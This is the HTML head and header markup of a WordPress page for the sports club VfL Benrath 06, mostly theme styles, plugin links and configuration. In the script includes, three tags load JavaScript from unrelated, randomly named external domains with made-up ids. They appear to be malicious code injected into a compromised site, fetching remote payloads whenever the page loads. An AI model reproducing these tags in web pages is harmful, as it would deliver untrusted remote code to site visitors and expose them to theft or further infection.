:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #800000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/css/front.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='kalender-digital-css' href='https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/css/kalender-digital-public.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vflbenrath06.de/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,600,700%7CBlack+Ops+One:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#000000);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/css-vars.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/custom.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/media.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/mega-menu.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/style.css?ver=12.10.0.1' media='all' />
<style type="text/css">.sp-data-table th,.sp-data-table td{text-align: center !important}.sp-data-table th,.sp-data-table td{padding: -140px !important}</style><script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/digital_signature_pad.js?ver=1.0.0" id="DSCF7-jquery-sign-js-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/js/kalender-digital-public.js?ver=1.0.10" id="kalender-digital-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"4153","ajaxurl":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"Ein Feld wurde vergessen. Bitte tragen sie alle Felder ein!","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"7ea465a720","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":60},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":30,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w\" width=\"50\" height=\"50\"   sizes=\"50px\" alt=\"VfL Benrath 06 e.V.\" \/>","url":"https:\/\/www.vflbenrath06.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1000,"secondSwitchPoint":990,"firstSwitchPointHeight":140,"secondSwitchPointHeight":65,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Men\u00fc"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"100"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.vflbenrath06.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vflbenrath06.de/wp-json/wp/v2/posts/4153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vflbenrath06.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.26" />
<link rel='shortlink' href='https://www.vflbenrath06.de/?p=4153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vflbenrath06.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vflbenrath06.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden&#038;format=xml" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><link rel="pingback" href="https://www.vflbenrath06.de/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4153 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.11 title-off dt-responsive-on left-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  mobile-hamburger-close-border-hover-enable rotate-medium-mobile-menu-close-icon rotate-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu no-avatars popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="a7f6d42b8-6614-45fb-a320-299c93327ce8" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div><!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center widgets full-height full-width line-decoration shadow-mobile-header-decoration large-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
